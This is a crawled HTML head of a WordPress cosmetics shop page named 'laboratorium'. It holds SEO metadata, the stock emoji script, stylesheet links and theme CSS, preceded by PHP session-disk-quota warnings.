

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddcosmetics.eu/about-us/laboratorium/
body_size: 28250
content:
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_266655f59430b2425b03901465d8ba35, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<br />
<b>Warning</b>:  session_start(): open(/tmp/sess_266655f59430b2425b03901465d8ba35, O_RDWR) failed: Disk quota exceeded (122) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<br />
<b>Warning</b>:  session_start(): Failed to read session data: files (path: /tmp) in <b>/dd/wp-content/plugins/unyson/framework/includes/hooks.php</b> on line <b>259</b><br />
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>laboratorium | D&amp;D Cosmetic Collection</title>

		<!-- All in One SEO 4.1.4.4 -->
		<meta name="robots" content="max-image-preview:large" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="D&amp;D Cosmetic Collection |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="laboratorium | D&amp;D Cosmetic Collection" />
		<meta property="article:published_time" content="2019-03-15T13:25:54+00:00" />
		<meta property="article:modified_time" content="2019-03-15T13:25:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="ddcosmetics.eu" />
		<meta name="twitter:title" content="laboratorium | D&amp;D Cosmetic Collection" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/ddcosmetics.eu\/#website","url":"https:\/\/ddcosmetics.eu\/","name":"D&D Cosmetic Collection","inLanguage":"en-US","publisher":{"@id":"https:\/\/ddcosmetics.eu\/#organization"}},{"@type":"Organization","@id":"https:\/\/ddcosmetics.eu\/#organization","name":"D&D Cosmetic Collection","url":"https:\/\/ddcosmetics.eu\/"},{"@type":"BreadcrumbList","@id":"https:\/\/ddcosmetics.eu\/about-us\/laboratorium\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ddcosmetics.eu\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ddcosmetics.eu\/","name":"Home","url":"https:\/\/ddcosmetics.eu\/"},"nextItem":"https:\/\/ddcosmetics.eu\/about-us\/laboratorium\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ddcosmetics.eu\/about-us\/laboratorium\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ddcosmetics.eu\/about-us\/laboratorium\/","name":"laboratorium","url":"https:\/\/ddcosmetics.eu\/about-us\/laboratorium\/"},"previousItem":"https:\/\/ddcosmetics.eu\/#listItem"}]},{"@type":"Person","@id":"https:\/\/ddcosmetics.eu\/author\/dd_cometic\/#author","url":"https:\/\/ddcosmetics.eu\/author\/dd_cometic\/","name":"dd_cometic","image":{"@type":"ImageObject","@id":"https:\/\/ddcosmetics.eu\/about-us\/laboratorium\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d4d2dcf887ec9b13b117597517f10f2a?s=96&d=mm&r=g","width":96,"height":96,"caption":"dd_cometic"}},{"@type":"ItemPage","@id":"https:\/\/ddcosmetics.eu\/about-us\/laboratorium\/#itempage","url":"https:\/\/ddcosmetics.eu\/about-us\/laboratorium\/","name":"laboratorium | D&D Cosmetic Collection","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ddcosmetics.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ddcosmetics.eu\/about-us\/laboratorium\/#breadcrumblist"},"datePublished":"2019-03-15T13:25:54+01:00","dateModified":"2019-03-15T13:25:54+01:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; Feed" href="https://ddcosmetics.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; Comments Feed" href="https://ddcosmetics.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="D&amp;D Cosmetic Collection &raquo; laboratorium Comments Feed" href="https://ddcosmetics.eu/about-us/laboratorium/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ddcosmetics.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='slider-css'  href='https://ddcosmetics.eu/wp-content/plugins/slider/flexslider.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://ddcosmetics.eu/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://ddcosmetics.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://ddcosmetics.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ddcosmetics.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://ddcosmetics.eu/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-slick-css-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css'  href='https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ddcosmetics.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://ddcosmetics.eu/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-parent-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='iniya-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(201,166,84, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(201,166,84, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(201,166,84, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #c9a654}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #c9a654}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #c9a654}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #c9a654}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(201,166,84,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(201,166,84,0.85) }.woo-type9.woocommerce ul.products li.product .product-wrapper, .woo-type9 .woocommerce ul.products li.product .product-wrapper { border-color: rgba(201,166,84,0.6) }.woocommerce ul.products li.product .woo-type1 .star-rating:before, .woocommerce ul.products li.product .woo-type1 .star-rating span:before, .woocommerce ul.products li.product .woo-type1 .star-rating:before, .woocommerce ul.products li.product .woo-type1 .star-rating span:before, .woocommerce .woo-type1 .star-rating:before, .woocommerce .woo-type1 .star-rating span:before, .woocommerce .woo-type1 .star-rating:before, .woocommerce .woo-type1 .star-rating span:before, .woo-type2 ul.products li.product .product-details h5 a:hover, .woo-type2 ul.products li.product-category:hover .product-details h5, .woo-type2 ul.products li.product-category:hover .product-details h5 .count { color: rgba(201,166,84, 0.75) }.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type6.woocommerce ul.products li.product:hover .product-content, .woo-type6 .woocommerce ul.products li.product:hover .product-content, .woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content, .woocommerce ul.products li.product-category:hover .woo-type8 .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content, .woocommerce ul.products li.product-category:hover .woo-type8 .product-thumb .image:after, .woocommerce ul.products li.product:hover .woo-type13 .product-content, .woocommerce ul.products li.product:hover .woo-type13 .product-content, .woocommerce ul.products li.product.instock:hover .woo-type13 .on-sale-product .product-content, .woocommerce ul.products li.product.instock:hover .woo-type13 .on-sale-product .product-content, .woocommerce ul.products li.product.outofstock:hover .woo-type13 .out-of-stock-product .product-content, .woocommerce ul.products li.product.outofstock:hover .woo-type13 .out-of-stock-product .product-content, .woocommerce ul.products li.product-category:hover .woo-type13 .product-thumb .image:after, .woocommerce ul.products li.product-category:hover .woo-type13 .product-thumb .image:after { background-color: rgba(201,166,84, 0.75) }.woocommerce ul.products li.product:hover .woo-type8 .product-content:after, .woocommerce ul.products li.product:hover .woo-type8 .product-content:after {
					border-color : rgba( 201,166,84, 0.75 ) rgba(201,166,84, 0.75 ) rgba(255, 255, 255, 0.35) rgba(255, 255, 255, 0.35)
				}ul.products li.product:hover .woo-type11 .product-wrapper {
					-webkit-box-shadow: 0 0 0 3px #c9a654;
					-moz-box-shadow: 0 0 0 3px #c9a654;
					-ms-box-shadow: 0 0 0 3px #c9a654;
					-o-box-shadow: 0 0 0 3px #c9a654;
					box-shadow: 0 0 0 3px #c9a654;
				}.woo-type12 ul.products li.product .product-details {
					-webkit-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-moz-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-ms-box-shadow: 0 -3px 0 0 #c9a654 inset;
					-o-box-shadow: 0 -3px 0 0 #c9a654 inset;
					box-shadow: 0 -3px 0 0 #c9a654 inset;
				}ul.products li.product .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:after {
					-webkit-box-shadow: 0 0 0 2px #c9a654 inset;
					-moz-box-shadow: 0 0 0 2px #c9a654 inset;
					-ms-box-shadow: 0 0 0 2px #c9a654 inset;
					-o-box-shadow: 0 0 0 2px #c9a654 inset;
					box-shadow: 0 0 0 2px #c9a654 inset;					
				}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after {
					-webkit-box-shadow: 0 0 0 2px #c9a654;
					-moz-box-shadow: 0 0 0 2px #c9a654;
					-ms-box-shadow: 0 0 0 2px #c9a654;
					-o-box-shadow: 0 0 0 2px #c9a654;
					box-shadow: 0 0 0 2px #c9a654;
				}@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#c9a654} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#c9a654} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(241,197,95,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#f1c55f} }ul.products li.product:hover .woo-type8 .product-details h5:after { border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #f1c55f rgba(0, 0, 0, 0); }.woo-type9 ul.products li.product:hover .product-wrapper { border-color: rgba(241,197,95,0.75 )}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, ul.products li.product:hover .woo-type20 .product-wrapper, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:hover { background-color: rgba(241,197,95,0.5 )}.woocommerce ul.products li.product:hover .woo-type20 .product-buttons-wrapper { background-color:rgba(201, 166, 84,0.3); }.woo-type7 ul.products li.product:hover .product-details {
					-webkit-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-moz-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-ms-box-shadow: 0 -3px 0 0 #f1c55f inset;
					-o-box-shadow: 0 -3px 0 0 #f1c55f inset;
					box-shadow: 0 -3px 0 0 #f1c55f inset;				
				}.woo-type19 ul.products li.product:hover .product-thumb .image {
					-webkit-box-shadow: 0 0 1px 4px #f1c55f;
					-moz-box-shadow: 0 0 1px 4px #f1c55f;
					-ms-box-shadow: 0 0 1px 4px #f1c55f;
					-o-box-shadow: 0 0 1px 4px #f1c55f;
					box-shadow: 0 0 1px 4px #f1c55f;
				}.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(176,131,27,0.9) }.woo-type18 ul.products li.product:hover .product-content, .woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce ul.products li.product:hover .product-content, .woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type18.woocommerce-page ul.products li.product:hover .product-content, .woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(176,131,27,0.6) }.woo-type19.woocommerce ul.products li.product:hover .product-content, .woo-type19 .woocommerce ul.products li.product:hover .product-content, .woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type20.woocommerce ul.products li.product:hover .product-content, .woo-type20 .woocommerce ul.products li.product:hover .product-content, .woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content { background-color: rgba(176,131,27,0.4) }ul.products li.product:hover .woo-type1 .product-thumb:after { 
					-webkit-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-moz-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-ms-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					-o-box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
					box-shadow: 0 0 0 10px rgba(176,131,27,0.35) inset;
				}.woo-type7 ul.products li.product .product-details {
					-webkit-box-shadow: 0 -2px 0 0 #b0831b;
					-moz-box-shadow: 0 -2px 0 0 #b0831b;
					-ms-box-shadow: 0 -2px 0 0 #b0831b;
					-o-box-shadow: 0 -2px 0 0 #b0831b;
					box-shadow: 0 -2px 0 0 #b0831b;				
				}ul.products li.product .woo-type20 .product-wrapper {
					-webkit-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-moz-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-ms-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					-o-box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;
					box-shadow: 0 0 0 5px rgba(176,131,27,0.75) inset;					
				}
</style>
<link rel='stylesheet' id='iniya-base-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-grid-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-widget-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/widget.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-layout-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-blog-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/blog.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-portfolio-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/portfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-contact-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/contact.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-custom-class-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/custom-class.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-browsers-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/browsers.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://ddcosmetics.eu/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/pe-icon-7-stroke.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/stroke-gap-icons-style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-moon-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/icon-moon.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/material-design-iconic-font.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-default-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/woocommerce-default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type1-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type1-fashion.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type4-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type4-hosting.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type8-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type8-insurance.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type10-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type10-medical.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type11-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type11-model.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type12-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type12-attorney.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type13-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type13-architecture.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type14-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type14-fitness.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type16-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type16-photography.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type17-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type17-restaurant.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type20-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type20-yoga.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-type21-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type21-styleshop.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-woo-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-customevent-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/tribe-events/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-popup-css-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/framework/js/magnific/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='iniya-custom-css'  href='https://ddcosmetics.eu/wp-content/themes/iniya/css/custom.css?ver=1.0' type='text/css' media='all' />
